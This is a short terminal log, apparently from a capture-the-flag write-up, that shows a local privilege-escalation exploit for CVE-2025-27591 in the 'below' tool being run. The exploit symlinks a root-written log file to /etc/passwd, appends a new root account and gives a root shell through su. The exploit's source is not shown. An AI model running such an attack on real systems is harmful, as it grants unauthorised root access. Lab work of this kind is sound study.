 dbs_exploit.py linpeas.sh
jacob@outbound:/dev/shm$ python3 dbs_exploit.py
[*] CVE-2025-27591 exploit (simple version)
[+] Payload written to /tmp/payload
[+] /var/log/below is writable.
[+] Symlink created: /var/log/below/error_root.log -> /etc/passwd
[*] Triggering sudo log write...
Sep 26 18:57:21.626 DEBG Starting up!
Sep 26 18:57:21.626 ERRO
----------------- Detected unclean exit ---------------------
Error Message: Failed to acquire file lock on index file: /var/log/below/store/index_01758844800: EAGAIN: T
-------------------------------------------------------------
[+] Running: cat /tmp/payload >> /var/log/below/error_root.log
[+] Payload appended to /etc/passwd
[*] Done. Try: su dollarboysushil
jacob@outbound:/dev/shm$ su dollarboysushil
root@outbound:/dev/shm# whoami
root
root@outbound:/dev/shm#